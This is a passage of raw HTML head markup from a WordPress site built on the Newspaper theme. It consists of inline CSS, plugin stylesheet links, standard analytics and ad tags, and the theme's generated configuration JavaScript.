0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://lifetrixcorner.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lifetrixcorner.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 20px;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 12px;}div#ez-toc-container {width: 100%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lifetrixcorner.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/medicine/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lifetrixcorner.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lifetrixcorner.com/wp-json/wp/v2/posts/17073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lifetrixcorner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://lifetrixcorner.com/?p=17073' />
<meta name="google-site-verification" content="G6UX3fl8QWhs-kyEkT2oXpYLGzVzAgH4-hJzqYGe0JY" />
<!-- Global site tag (gtag.js) - Google
Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190738263-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-190738263-1');
</script>
<script data-ad-client="ca-pub-1410788781925087" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1410788781925087" crossorigin="anonymous"></script>
<meta name="wearecontent-verify-code" content="275f30c7c6b329ce986a043fd22615286425098d"/>			<style>
							</style>
			    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lifetrixcorner.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lifetrixcorner.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/lifetrixcorner.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#b70055";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f559110fbf";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}body{background-color:#ffffff}.td-menu-background,.td-search-background{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/08/Healthy-Relationships-300x201.png')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.white-popup-block:before{background-image:url('https://lifetrixcorner.com/wp-content/uploads/2022/04/10-1.jpg')}:root{--td_theme_color:#b70055;--td_slider_text:rgba(183,0,85,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#dd3333;--td_login_hover_background:#ff5151;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#b70055}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header 